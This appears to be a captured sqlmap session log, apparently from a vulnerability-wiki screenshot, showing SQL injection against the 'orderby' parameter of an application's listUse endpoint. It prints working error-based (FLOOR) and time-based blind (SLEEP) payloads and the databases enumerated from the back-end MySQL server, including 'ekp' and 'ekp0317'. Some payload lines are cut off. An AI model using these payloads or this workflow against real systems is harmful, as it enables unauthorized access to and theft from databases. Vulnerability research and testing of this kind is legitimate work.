 [22:02:21] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:02:31] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:02:41] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:02:52] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:03:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:03:04] [INFO] GET parameter 'orderby' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
[22:03:04] [INFO] testing 'MySQL inline queries'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:03:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:03:15] [INFO] GET parameter 'orderby' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:03:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:03:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
[22:03:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:03:25] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:03:29] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:03:33] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:03:37] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:03:42] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:03:46] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:03:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:03:55] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:04:00] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
y
sqlmap identified the following injection point(s) with a total of 1467 HTTP(s) requests:
---
Parameter: orderby (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: contentType=json&method=listUse&orderby=1 AND (SELECT 3006 FROM(SELECT COUNT(*),CONCAT(0x71626b7871,(SELECT
ax=true
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: contentType=json&method=listUse&orderby=1 AND (SELECT 8320 FROM (SELECT(SLEEP(5)))JcSn)&ordertype=down&s_aj
---
[22:04:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[22:04:14] [INFO] fetching database names
[22:04:14] [INFO] retrieved: 'information_schema'
[22:04:14] [INFO] retrieved: 'ekp'
[22:04:15] [INFO] retrieved: 'ekp0317'
[22:04:15] [INFO] retrieved: 'performance_schema'
[22:04:15] [INFO] retrieved: 'sys'
available databases [5]:
[*] ekp
[*] ekp0317
[*] information_schema
[*] performance_schema
[*] sys
[22:04:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
[*] ending @ 22:04:15 /2021-03-24/
PeiQi 文库
(root DESKTOP-GSG4F7H)-[/tmp]
#